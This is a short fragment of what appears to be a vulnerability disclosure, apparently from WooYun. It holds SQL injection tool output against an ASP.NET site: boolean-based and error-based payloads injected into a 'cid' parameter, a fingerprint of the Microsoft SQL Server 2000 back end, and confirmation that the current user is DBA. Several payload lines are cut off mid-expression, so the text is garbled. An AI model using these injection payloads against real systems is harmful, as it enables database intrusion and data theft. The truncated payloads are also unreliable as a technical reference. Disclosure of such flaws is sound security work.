 Payload: sid=M06&cid=M06' AND 4518=4518 AND 'yjqt'='yjqt&page=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cl
Payload: sid=M06&cid=M06' AND 4153=CONVERT(INT,(SELECT CHAR(113)+CHAR(9
AR(113)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4153=4153) THEN CHAR(49) EL
AR(48) END))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(106)+CHAR(113))) AND 'bsBK'=
&page=1
---
[13:32:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:32:41] [INFO] testing if current user is DBA
current user is DBA: True
[13:32:42] [WARNING] HTTP error codes detected during run:
www.wooyun.org